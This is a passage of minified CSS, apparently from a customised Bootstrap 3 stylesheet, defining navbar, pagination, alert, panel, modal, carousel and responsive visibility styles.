(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:25.5px;padding-bottom:25.5px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin:15.5px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:15.5px;margin-bottom:15.5px}.navbar-btn.btn-sm{margin-top:20px;margin-bottom:20px}.navbar-btn.btn-xs{margin-top:25px;margin-bottom:25px}.navbar-text{margin-top:25.5px;margin-bottom:25.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:21px;list-style:none;background-color:#f5f5f5;border-radius:0}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:21px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#191919;background-color:#f3f3f3;border:1px solid #e9e9e9;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#f82e56;background-color:#fff;border-color:#e9e9e9}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#f82e56;background-color:#fff;border-color:#e9e9e9;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#f82e56;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.alert{padding:15px;margin-bottom:21px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.panel{margin-bottom:21px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1;border-top-left-radius:-1}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:17px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:-1;border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:-1}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #f7f7f7}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.close{float:right;font-size:22.5px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xlg,.visible-xlg-block,.visible-xlg-inline,.visible-xlg-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-block{display:block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline{display:inline!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline-block{display:inline-block!important}}@media (min-width:1400px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1400px){.visible-xlg-block{display:block!important}}@media (min-width:1400px){.visible-xlg-inline{display:inline!important}}@media (min-width:1400px){.visible-xlg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media (min-width:1400px){.hidden-xl{display:none!important}}@media 